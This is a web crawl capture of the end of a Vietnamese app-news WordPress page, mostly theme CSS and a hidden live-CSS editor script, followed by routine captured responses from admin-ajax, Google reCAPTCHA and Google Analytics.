    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #4ac5db;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #4ac5db !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #4ac5db;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #4ac5db !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #4ac5db transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #4ac5db;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #4ac5db !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #4ac5db;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #4ac5db;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(74, 197, 219, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(74,197,219,0.8)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.8) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(74,197,219,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #4ac5db;
    }

    
    .white-popup-block:after {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(74,197,219,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(74,197,219,0.8)', GradientType=0 );
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #f7f7f7;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-excerpt {
        font-family:"Open Sans";
	font-size:13px;
	line-height:21px;
	
    }


	
    .td-post-content p,
    .td-post-content {
        font-family:Tahoma, Verdana, Geneva;
	font-size:17px;
	line-height:31px;
	
    }
</style>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696af04368df3"></textarea>
						<div id="td_live_css_uid_1_696af04368df3" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696af04368df3');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696af04368df3");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://appstore.vn/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=8.2
body_size: 43
content:
{"8499":753}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="T9Yx3x35n4-WYCFi43yxAg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768616011801');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1700183458&t=pageview&_s=1&dl=https%3A%2F%2Fappstore.vn%2F10-ung-dung-tri-gia-hon-500-000vnd-dang-duoc-mien-phi-trong-thoi-gian-ngan-tren-app-store%2F&ul=en-us%40posix&dt=10%20%E1%BB%A9ng%20d%E1%BB%A5ng%20tr%E1%BB%8B%20gi%C3%A1%20h%C6%A1n%20500.000vnd%20%C4%91ang%20%C4%91%C6%B0%E1%BB%A3c%20mi%E1%BB%85n%20ph%C3%AD%20trong%20th%E1%BB%9Di%20gian%20ng%E1%BA%AFn%20tr%C3%AAn%20App%20Store%20-%20M%E1%BA%A1ng%20x%C3%A3%20h%E1%BB%99i%20AppStoreVn&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1362965113&gjid=1235953147&cid=873342132.1768616007&tid=UA-21576078-10&_gid=13109647.1768616007&_r=1&_slc=1&z=322328547
body_size: -449
content:
2,cG-WLB9RCC0M9